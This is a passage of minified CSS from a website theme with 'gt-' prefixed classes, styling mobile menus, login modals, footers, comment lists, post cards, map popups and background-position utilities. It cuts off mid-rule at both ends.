rgba(0,0,0,.16);height:100%;overflow-y:auto;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu.gt-mobile-menu-opened{left:0;opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu .gt-menu{padding:0;margin:0;width:100%;list-style:none}.gt-mobile-menu .gt-menu .gt-caret{position:absolute;right:0;z-index:10;cursor:pointer;height:44px;width:30px;padding:7px;top:0;margin:auto;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;-ms-transition:.5s;transition:.5s}.gt-mobile-menu .gt-menu li .dropdown .gt-caret{top:-5px}.gt-mobile-menu .gt-menu li.open>.gt-caret{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-mobile-menu .gt-navbar-collapse{margin:0;padding:0;display:block!important}.gt-mobile-menu .gt-top{padding:30px;background:#fff}.admin-bar .gt-mobile-menu .gt-top{padding-top:60px}.gt-mobile-menu .gt-top .gt-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:30px}.gt-mobile-menu .gt-top .gt-inner .gt-menu-icon svg{width:12px;height:12px;color:#000;cursor:pointer}.gt-mobile-menu .gt-top .gt-logo.gt-text-logo{display:block;font-weight:600;font-size:1.308rem;text-transform:uppercase;color:#444}.gt-mobile-menu .gt-top .gt-menu>li{position:relative}.gt-mobile-menu .gt-top .gt-menu>li a,.gt-mobile-menu .gt-top .gt-menu>li a:visited{display:block;font-size:.8462rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;padding:13px 0;border-bottom:1px solid #eaeaea;background:0 0}.gt-mobile-menu .gt-top .gt-menu>li:last-child a,.gt-mobile-menu .gt-top .gt-menu>li:last-child a:visited{border-bottom:0}.gt-mobile-menu .gt-top .gt-menu>li a>svg{display:none}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;position:relative;box-shadow:none;float:none;border:0;margin-left:15px;padding:9px 0}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu .gt-dropdown-menu{padding:0}.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu a,.gt-mobile-menu .gt-top .gt-menu>li .gt-dropdown-menu a:visited{border-bottom:0;padding:9px 0}.gt-mobile-menu .gt-bottom{color:#fff;padding:30px}.gt-mobile-menu .gt-bottom .gt-cart{margin:0 0 25px;position:relative}.gt-mobile-menu .gt-bottom .gt-cart svg{width:20px;height:20PX;stroke:#fff}.gt-mobile-menu .gt-bottom .gt-cart .gt-total{width:17px;height:17px;border-radius:50%;background:#fff;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:600;position:absolute;top:-10px;left:20px;color:#222}.gt-mobile-menu .gt-bottom .gt-social-links{list-style:none;padding:0;margin:0 -5px 25px -5px;display:flex;flex-wrap:wrap}.gt-mobile-menu .gt-bottom .gt-social-links li a,.gt-mobile-menu .gt-bottom .gt-social-links li a:visited{display:block;font-size:1.154rem;padding:5px;color:#fff}.gt-mobile-menu .gt-bottom .gt-user-box{list-style:none;padding:0 10px;margin:0;font-size:.9231rem;text-transform:uppercase;border-radius:5px;display:flex;flex-wrap:wrap}.gt-mobile-menu .gt-bottom .gt-user-box>li:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);height:100%;position:absolute;width:100%;left:0;opacity:.08}.gt-mobile-menu .gt-bottom .gt-user-box>li>a,.gt-mobile-menu .gt-bottom .gt-user-box>li>a:visited{color:#fff;display:block;padding:13px 12.5px;position:relative;z-index:2;text-align:center;width:100%}.gt-mobile-menu .gt-bottom .gt-user-box>li>a::after{border-top:3px solid;border-right:3px solid transparent;border-bottom:0;border-left:3px solid transparent;margin-left:5px;vertical-align:middle;margin-top:-2px}.gt-mobile-menu .gt-bottom .gt-user-box>li>a:focus,.gt-mobile-menu .gt-bottom .gt-user-box>li>a:hover{opacity:.9}.gt-mobile-menu .gt-bottom .gt-user-box>li:first-child{border-left:0}.gt-mobile-menu .gt-bottom .gt-user-box>li:last-child{border-right:0}.gt-mobile-menu .gt-bottom .gt-user-box>li{border-left:1px solid rgba(255,255,255,.13);border-right:1px solid rgba(0,0,0,.08);position:relative;flex:1;display:flex}@media (max-width:1199px){.gt-mobile-header{display:block}.gt-header,.gt-sticky-header{display:none}}.gt-modal .gt-login-content button,.gt-modal .gt-register-content button{width:100%}.gt-modal .gt-login-content .gt-modal-footer{display:flex;align-items:center;justify-content:space-between;margin:20px -30px -10px;padding:15px 20px 0;border-top:1px solid #eaeaea;text-transform:uppercase;font-size:.8462rem;font-weight:500}.gt-modal .gt-login-content .gt-modal-footer p:last-child,.gt-modal .gt-register-content .gt-modal-footer p:last-child{margin-bottom:0}.gt-modal .gt-register-content .gt-modal-footer{margin:20px -30px 0;padding:25px 30px 0;border-top:1px solid #eaeaea}.gt-modal .gt-login-content .gt-modal-footer a,.gt-modal .gt-login-content .gt-modal-footer a:visited{color:#777;display:block;padding:10px}.gt-modal .gt-register-content .gt-modal-footer a,.gt-modal .gt-register-content .gt-modal-footer a:visited{color:#777}.gt-modal .gt-login-content .gt-errors>p,.gt-modal .gt-register-content .gt-errors>p{margin:15px 0 0}.gt-modal .gt-login-content .gt-loading,.gt-modal .gt-register-content .gt-loading{display:none}@media (min-width:576px){.gt-modal.gt-login-modal .gt-modal-dialog,.gt-modal.gt-register-modal .gt-modal-dialog{max-width:350px}}.gt-footer.gt-style-1{background-color:#121219;background-image:url(../img/footer-style-1.jpg);background-size:cover;background-position:center;color:#fff;margin-top:90px}.gt-footer.gt-style-2{background:#fff;margin-top:90px;border-top:1px solid #eaeaea}.gt-footer .gt-footer-content{padding:50px 0;}.gt-footer .gt-copyright{border-top:1px solid rgba(255,255,255,.1);padding:15px 0}.gt-footer .gt-copyright>div{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-footer.gt-style-2 .gt-copyright{border-top:1px solid #eaeaea}.gt-footer .gt-copyright .gt-logo{padding:15px 0}.gt-footer .gt-copyright p{margin:0;padding:15px 0}.gt-footer.gt-remove-gap{margin-top:0}.gt-footer .vc_wp_custommenu{margin:0;padding:0}.gt-footer .widget_nav_menu li{background:0 0;font-weight:500;padding:0;border-radius:0;margin:0}.gt-footer .widget_nav_menu li a,.gt-footer .widget_nav_menu li a:visited{display:block;padding:5px 0}.gt-footer .widget_nav_menu li a:before{display:inline-block;content:'\f0da';font-family:Font Awesome\ 5 Free;font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;margin-right:15px;font-size:1.077rem}.gt-footer.gt-style-1 .gt-app-box .gt-item a,.gt-footer.gt-style-1 .gt-app-box .gt-item a:visited{border-color:rgba(255,255,255,.1)}.gt-footer.gt-style-1 .gt-app-box .gt-item i{color:#fff}.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus,.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus i,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover i,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information>div a,.gt-footer.gt-style-1 .gt-post-style-3 .gt-information>div a:visited,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-7 ul li a,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-7 ul li a:visited,.gt-footer.gt-style-1 .post-list-style-3 .title a,.gt-footer.gt-style-1 .post-list-style-3 .title a:visited,.gt-footer.gt-style-1 .widget_nav_menu li,.gt-footer.gt-style-1 .widget_nav_menu li a,.gt-footer.gt-style-1 .widget_nav_menu li a:visited,.gt-footer.gt-style-1 a,.gt-footer.gt-style-1 a:visited{color:#fff}.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover{background:#fff!important}@media (max-width:991px){.gt-footer .gt-footer-content .wpb_row>.wpb_column{margin-bottom:45px}.gt-footer .gt-footer-content .wpb_row>.wpb_column:last-child{margin-bottom:0}}@media (max-width:767px){.gt-footer .gt-copyright>div{justify-content:center}.gt-footer .gt-copyright .gt-logo,.gt-footer .gt-copyright p{width:100%;text-align:center}}.gt-page-title-bar{background:#121219;position:relative;padding:100px 0;margin-top:-120px;margin-bottom:90px}.gt-page-title-bar .gt-background{background-image:url(../img/breadcrumbs-bg.jpg);background-size:cover;background-position:center;position:absolute;opacity:.4;top:0;left:0;width:100%;height:100%}.gt-page-title-bar h1{margin:0;color:#fff;font-size:3.231rem;font-weight:600}.gt-page-title-bar p{margin:15px 0 0;color:#fff}.gt-page-title-bar .container{position:relative;z-index:1}.gt-page-title-bar .gt-breadcrumb{margin-top:15px}.gt-page-title-bar .gt-breadcrumb nav>ol{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-page-title-bar .gt-breadcrumb nav>ol>li{padding:0 5px;display:flex;align-items:center}.gt-page-title-bar .gt-breadcrumb nav>ol>li:after{content:'>';margin-left:10px}.gt-page-title-bar .gt-breadcrumb nav>ol>li:last-child:after{display:none}.gt-page-title-bar .gt-breadcrumb,.gt-page-title-bar .gt-breadcrumb nav>ol>li a,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:visited{color:#fff}.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current{border-bottom:2px solid #eee}@media (max-width:1199px){.gt-page-title-bar{margin-top:0}}.gt-post-comments .gt-comment-textarea{margin-bottom:10px}.gt-post-comments .gt-comment-inputs,.gt-post-comments .gt-comment-inputs .gt-comment-input{margin-bottom:10px}.gt-post-comments .gt-comment-cookies{margin-bottom:20px}.gt-post-comments .gt-form-submit{width:100%;flex:1;margin:0}.gt-post-comments .gt-form-submit input{width:100%}@media (min-width:768px){.gt-post-comments .gt-comment-inputs{display:flex;align-items:center;justify-content:flex-start;margin-right:-5px;margin-left:-5px}.gt-post-comments .gt-comment-inputs .gt-comment-input{padding:0 5px;width:33.333%;margin:0}}@media (max-width:767px){.gt-post-comments{padding:3rem}}@media (max-width:575px){.gt-post-comments{padding:32px}}.gt-comment-list>ol{list-style:none;margin:-30px 0;padding:0}.gt-comment-list>ol ol.children,.gt-comment-list>ol ul.children{padding:0;margin:-30px 0 -30px 20px;list-style:none}.gt-comment-list .gt-comment-wrapper{display:flex;align-items:flex-start;justify-content:flex-start;padding:30px 0}@media (max-width:575px){.gt-comment-list .gt-comment-wrapper{flex-direction:column}}.gt-comment-list .gt-user-avatar{overflow:hidden;border-radius:4px}.gt-comment-list .gt-user-avatar img{width:50px;height:50px;margin:0}.gt-comment-list .gt-comment-content{padding-left:24px;width:calc(100% - 50px);flex:1}.gt-comment-list .gt-comment-content p{margin-bottom:15px}.gt-comment-list li.pingback .gt-comment-content{width:100%;padding-left:0}.gt-comment-list .gt-pagination ul{align-content:flex-start;justify-content:flex-start;margin:-15px 0 50px}.gt-post-comments .no-comments{margin:0}.comment-respond .form-submit{margin-bottom:0}@media (max-width:575px){.gt-comment-list .gt-comment-content{padding-left:0;padding-top:1.5rem}}.gt-comment-list .gt-comment-content .gt-comment-user{font-weight:700;margin-bottom:5px}.gt-comment-list .gt-comment-details{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;font-size:.8462rem;text-transform:uppercase;font-weight:500;margin:0 -15px}.gt-comment-list .gt-comment-details,.gt-comment-list .gt-comment-details a,.gt-comment-list .gt-comment-details a:visited{color:#888}.gt-comment-list .gt-comment-details .gt-item{display:flex;align-items:center;padding:0 15px}.gt-comment-list .gt-comment-details .gt-item i{margin-right:6px}.gt-post-style-1 .gt-image{position:relative;margin-bottom:21px}.gt-post-style-1 .gt-image>a,.gt-post-style-1 .gt-image>a:visited{position:relative;display:block}.gt-post-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:7px}.gt-post-style-1 .gt-image img{display:block;width:100%;border-radius:7px}.gt-post-style-1 .gt-image .gt-category{position:absolute;z-index:1;bottom:25px;left:25px;text-transform:uppercase}.gt-post-style-1 .gt-image .gt-category ul{list-style:none;margin:0 -1.5px;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500;font-size:.9231rem;display:flex;flex-wrap:wrap;align-items:center}.gt-post-style-1 .gt-image .gt-category ul li{padding:0 1.5px}.gt-post-style-1 .gt-image .gt-category ul li:after{content:','}.gt-post-style-1 .gt-image .gt-category ul li:last-child:after{display:none}.gt-post-style-1 .gt-title{font-size:1.615rem;font-weight:700;margin-bottom:10px}.gt-post-style-1 .gt-bottom{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited{border:1px solid #eaeaea;border-radius:25px;display:block;color:#fff;text-transform:uppercase;padding:7px 20px;font-weight:500;font-size:.9231rem}.gt-post-style-1 .gt-bottom>ul{list-style:none;padding:0;margin:-10px;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-1 .gt-bottom>ul a,.gt-post-style-1 .gt-bottom>ul a:visited{color:#555}.gt-post-style-1 .gt-bottom>ul>li{padding:10px;display:flex;align-items:center}.gt-post-style-1 .gt-bottom>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-post-style-1 .gt-bottom>ul>li:last-child{margin-right:0}.gt-post-style-1 .gt-bottom>ul>li>ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-1 .gt-bottom>ul>li>ul>li{margin-right:5px}.gt-post-style-1 .gt-bottom>ul>li>ul>li:after{content:','}.gt-post-style-1 .gt-bottom>ul>li>ul>li:last-child{margin-right:0}.gt-post-style-1 .gt-bottom>ul>li>ul>li:last-child:after{display:none}.gt-post-style-1 .gt-excerpt{margin-bottom:15px;font-size:.9231rem;color:#777}@media (max-width:560px){.gt-post-style-1 .gt-bottom>ul{margin-bottom:15px;width:100%}}.gt-post-style-2 .gt-image{position:relative;margin-bottom:21px}.gt-post-style-2 .gt-image>a,.gt-post-style-2 .gt-image>a:visited{position:relative;display:block}.gt-post-style-2 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:7px}.gt-post-style-2 .gt-image img{display:block;border-radius:7px;width:100%}.gt-post-style-2 .gt-image .gt-category{position:absolute;z-index:1;bottom:25px;left:25px;text-transform:uppercase}.gt-post-style-2 .gt-image .gt-category ul{list-style:none;margin:0 -1.5px;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-image .gt-category ul li{padding:0 1.5px}.gt-post-style-2 .gt-image .gt-category ul li:after{content:','}.gt-post-style-2 .gt-image .gt-category ul li:last-child:after{display:none}.gt-post-style-2 .gt-title{font-size:1.385rem;font-weight:700;margin-bottom:10px}.gt-post-style-2 .gt-bottom{justify-content:space-between;align-items:center;display:flex;flex-wrap:wrap}.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited{border:1px solid #eaeaea;border-radius:25px;display:block;color:#fff;text-transform:uppercase;padding:7px 20px;font-weight:500}.gt-post-style-2 .gt-bottom>ul{list-style:none;padding:0;margin:-10px;font-size:.9231rem;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-bottom>ul a,.gt-post-style-2 .gt-bottom>ul a:visited{color:#555}.gt-post-style-2 .gt-bottom>ul>li{padding:10px;display:flex;align-items:center}.gt-post-style-2 .gt-bottom>ul>li svg{margin-right:10px;width:16px;height:auto}.gt-post-style-2 .gt-bottom>ul>li>ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-2 .gt-bottom>ul>li>ul>li{margin-right:5px}.gt-post-style-2 .gt-bottom>ul>li>ul>li:after{content:','}.gt-post-style-2 .gt-bottom>ul>li>ul>li:last-child{margin-right:0}.gt-post-style-2 .gt-bottom>ul>li>ul>li:last-child:after{display:none}.gt-post-style-2 .gt-excerpt{margin-bottom:15px;font-size:.9231rem;color:#777}.gt-post-style-3{display:flex}.gt-post-style-3 .gt-image{padding-right:15px}.gt-post-style-3 .gt-image img{max-width:65px;border-radius:4px}.gt-post-style-3 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-post-style-3 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-post-style-3 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-post-style-3 .gt-information>div svg{margin-right:6px;width:14px;height:auto}.gt-post-style-3 .gt-information,.gt-post-style-3 .gt-information>div a,.gt-post-style-3 .gt-information>div a:visited{color:#777}.gt-post-style-3 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-post-style-3 .gt-location ul li{margin-right:5px}.gt-post-style-3 .gt-location ul li:last-child{margin-right:0}.gt-post-style-3 .gt-location ul li:after{content:','}.gt-post-style-3 .gt-location ul li:last-child:after{display:none}.gt-map>.gt-map-inner{width:100%;height:450px}.gt-map>ul{display:none}.gt-map .infoBox>img{z-index:15}.gt-map.gt-events-map .gt-map-popup>a,.gt-map.gt-events-map .gt-map-popup>a:visited{display:block;position:absolute;left:0;top:0;width:100%;height:calc(100% + 41px);z-index:3}.gt-map.gt-events-map .gt-map-popup{margin:0 0 -41px;box-shadow:0 0 30px rgba(0,0,0,.7);padding:20px;color:#fff;font-size:1rem;background-position:center;background-size:cover;border-radius:5px}.gt-map.gt-events-map .gt-map-popup:before{content:'';display:block;background:#121219;position:absolute;width:100%;height:calc(100% + 41px);left:0;top:0;z-index:1;opacity:.55;border-radius:5px}.gt-map.gt-events-map .gt-map-popup .gt-inner{position:relative;z-index:2}.gt-map.gt-events-map .gt-map-popup .gt-inner a,.gt-map.gt-events-map .gt-map-popup .gt-inner a:visited{color:#fff}.gt-map.gt-events-map .gt-map-popup .gt-top-links{list-style:none;padding:0;margin:-5px -5px 75px;display:flex;flex-wrap:wrap;align-items:center;text-transform:uppercase;font-size:.8462rem}.gt-map.gt-events-map .gt-map-popup .gt-top-links>li{border:1px solid rgba(255,255,255,.3);padding:10px;border-radius:3px;margin:5px}.gt-map.gt-events-map .gt-map-popup .gt-title{font-weight:500;font-size:1.231rem;margin-bottom:12px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links{list-style:none;padding:0;margin:-5px -10px;display:flex;flex-wrap:wrap;align-items:center;font-size:.8462rem}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li{align-items:center;display:flex;margin:5px 10px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>svg{width:15px;margin-right:7px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;align-items:center}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li{margin-right:4px}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:after{content:',';display:inline-block}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:last-child{margin-right:0}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>ul>li:last-child:after{display:none}.gt-marker-cluster{border-radius:50%;font-size:1rem!important;color:#fff!important;display:flex;align-items:center;justify-content:center;font-weight:500;z-index:172;font-size:1.15rem!important}.gt-marker-cluster:empty{display:none}.gt-marker-cluster:before{content:'';border-radius:100%;width:60px;height:60px;display:block;position:absolute;top:0;bottom:0;border:1px dashed #fff;background:0 0;margin:auto}.gt-marker-cluster:empty:before{display:none}.gt-404-page{padding:60px 0;min-height:40vh;display:flex;align-items:center;justify-content:center}.gt-no-content{text-align:center}.gt-no-content .gt-search-widget{margin:45px auto 0;display:flex;justify-content:center;align-items:center;max-width:400px}.gt-label.gt-position-top-left{top:20px;left:20px}.gt-label.gt-position-top-center{top:20px;right:0;left:0;margin:auto}.gt-label.gt-position-top-right{top:20px;right:20px}.gt-position-middle-left{left:20px;top:0;bottom:0;margin:auto}.gt-position-middle-center{right:0;left:0;top:0;bottom:0;margin:auto}.gt-position-middle-right{right:20px;top:0;bottom:0;margin:auto}.gt-label.gt-position-bottom-left{bottom:20px;left:20px}.gt-label.gt-position-bottom-center{bottom:20px;right:0;left:0;margin:auto}.gt-label.gt-position-bottom-right{bottom:20px;right:20px}.gt-label{z-index:1;font-size:.9231rem;position:absolute}.gt-label.gt-style-1{background-color:#fff;padding:7px 20px;font-weight:500;display:flex;align-items:center;justify-content:center;text-align:center}.gt-label.gt-style-2{background-color:#fff;padding:7px 20px;border-radius:25px;font-weight:500;display:flex;align-items:center;justify-content:center;text-align:center}.gt-label.gt-style-3{background-color:#fff;width:50px;height:50px;display:flex;align-items:center;justify-content:center;text-align:center;padding:5px;font-weight:500;border-radius:50%}.gt-label.gt-style-4{background-color:#fff;padding:5px;font-weight:500;-moz-transform:rotate(-40deg);-webkit-transform:rotate(-40deg);-o-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-45deg);left:-29px;top:9px;width:111px;height:36px;text-align:center;display:flex;align-items:center;justify-content:center}.gt-modal .gt-modal-content{border:0;border-radius:5px;box-shadow:0 0 30px rgba(0,0,0,.2)}.gt-modal .gt-modal-body{padding:30px;text-align:left}.gt-modal .gt-modal-header{padding:25px 30px;font-weight:500;display:flex;align-items:center;border-bottom:1px solid #eaeaea;border-top-left-radius:5px;border-top-right-radius:5px}.gt-modal .gt-modal-header .gt-modal-title{color:#4a4a4a;font-size:1.231rem}.gt-modal .gt-close,.gt-modal .gt-close:focus,.gt-modal .gt-close:hover{background:0 0;border:0;padding:0;margin:0}.gt-modal .gt-close svg{fill:#555;height:12px;width:12px}@media (min-width:576px){.gt-modal.gt-large-modal .gt-modal-dialog{max-width:900px}}.gt-dropdown .gt-panel-group{margin-bottom:30px}.gt-dropdown .gt-panel-group:last-child{margin-bottom:0}.gt-dropdown .gt-panel-group .gt-panel{margin-bottom:15px;background-color:#fff}.gt-dropdown .gt-panel-group .gt-panel:last-child{margin-bottom:0}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{font-weight:600}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited{padding:23px 30px;border-top-left-radius:5px;border-top-right-radius:5px;border:1px solid #eaeaea;background-color:#f9f9f9;display:flex;align-items:center;justify-content:space-between;color:#222;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:focus,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:hover{background-color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a.collapsed,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a.collapsed:visited{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:focus>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:hover>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited>i,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a>i{font-size:.9231rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a svg,.gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited svg{width:18px}.gt-dropdown .gt-panel-group .gt-panel-collapse{border:1px solid #eaeaea;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-list-group,.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-panel-body{padding:30px}.gt-dropdown .gt-panel-group .gt-panel-heading+.gt-panel-collapse>.gt-panel-body p:last-child{margin-bottom:0}#html5box-html5-lightbox #html5-pause,#html5box-html5-lightbox #html5-play{margin-right:10px}#html5box-html5-lightbox #html5-pause img,#html5box-html5-lightbox #html5-play img{height:23px}#html5box-html5-lightbox #html5-text{font-size:.9231rem}.bgfixed,.bgfixed .vc_column-inner{background-attachment:fixed;background-size:cover}.vc_row.full-area-container-content-left{width:569px;float:left;max-width:100%;padding-left:45px!important;padding-right:45px!important}.vc_row.full-area-container-content-right{width:569px;float:right;max-width:100%;padding-left:45px!important;padding-right:45px!important}.vc_row.vc_row-fluid.gt-overflow-visible{overflow:visible!important}.backgroundtopright .vc_column-inner,.vc_row.backgroundtopright{background-position:top right!important}.backgroundtopleft .vc_column-inner,.vc_row.backgroundtopleft{background-position:top left!important}.backgroundtopcenter .vc_column-inner,.vc_row.backgroundtopcenter{background-position:top center!important}.backgroundbottomright .vc_column-inner,.vc_row.backgroundbottomright{background-position:bottom right!important}.backgroundbottomleft .vc_column-inner,.vc_row.backgroundbottomleft{background-position:bottom left!important}.backgroundbottomcenter .vc_column-inner,.vc_row.backgroundbottomcenter{background-position:bottom center!important}.backgroundcenterright .vc_column-inner,.vc_row.backgroundcenterright{background-position:center right!important}.backgroundcenterleft .vc_column-inner,.vc_row.backgroundcenterleft{background-position:center left!important}.backgroundcentercenter .vc_column-inner,.vc_row.backgroundcentercenter{background-position:center center!important}.gt-background-position-initial,.vc_row.gt-background-position-initial,.wpb_column.gt-background-position-initial,.wpb_column.gt-background-position-initial>.vc_column-inner{background-position:initial!important}.gt-background-position-inherit,.vc_row.gt-background-position-inherit,.wpb_column.gt-background-position-inherit,.wpb_column.gt-background-position-inherit>.vc_column-inner{background-position:inherit!important}.gt-background-position-center-center,.vc_row.gt-background-position-center-center,.wpb_column.gt-background-position-center-center,.wpb_column.gt-background-position-center-center>.vc_column-inner{background-position:center center!important}.gt-background-position-top-center,.vc_row.gt-background-position-top-center,.wpb_column.gt-background-position-top-center,.wpb_column.gt-background-position-top-center>.vc_column-inner{background-position:top center!important}.gt-background-position-bottom-center,.vc_row.gt-background-position-bottom-center,.wpb_column.gt-background-position-bottom-center,.wpb_column.gt-background-position-bottom-center>.vc_column-inner{background-position:bottom center!important}.gt-background-position-center-center,.vc_row.gt-background-position-center-center,.wpb_column.gt-background-position-center-center,.wpb_column.gt-background-position-center-center>.vc_column-inner{background-position:center center!important}.gt-background-position-center-top,.vc_row.gt-background-position-center-top,.wpb_column.gt-background-position-center-top,.wpb_column.gt-background-position-center-top>.vc_column-inner{background-position:center top!important}.gt-background-position-center-bottom,.vc_row.gt-background-position-center-bottom,.wpb_column.gt-background-position-center-bottom,.wpb_column.gt-background-position-center-bottom>.vc_column-inner{background-position:center bottom!important}.gt-background-position-left-top,.vc_row.gt-background-position-left-top,.wpb_column.gt-background-position-left-top,.wpb_column.gt-background-position-left-top>.vc_column-inner{background-position:left top!important}.gt-background-position-left-center,.vc_row.gt-background-position-left-center,.wpb_column.gt-background-position-left-center,.wpb_column.gt-background-position-left-center>.vc_column-inner{background-position:left center!important}.gt-background-position-left-bottom,.vc_row.gt-background-position-left-bottom,.wpb_column.gt-background-position-left-bottom,.wpb_column.gt-background-position-left-bottom>.vc_column-inner{background-position:left bottom!important}.gt-background-position-right-top,.vc_row.gt-background-position-right-top,.wpb_column.gt-background-position-right-top,.wpb_column.gt-background-position-right-top>.vc_column-inner{background-position:right top!important}.gt-background-position-right-center,.vc_row.gt-background-position-right-center,.wpb_column.gt-background-position-right-center,.wpb_column.gt-background-position-right-center>.vc_column-inner{background-position:right center!important}.gt-background-position-right-bottom,.vc_row.gt-background-position-right-bottom,.wpb_column.gt-background-position-right-bottom,.wpb_column.gt-background-position-right-bottom>.vc_column-inner{background-position:right 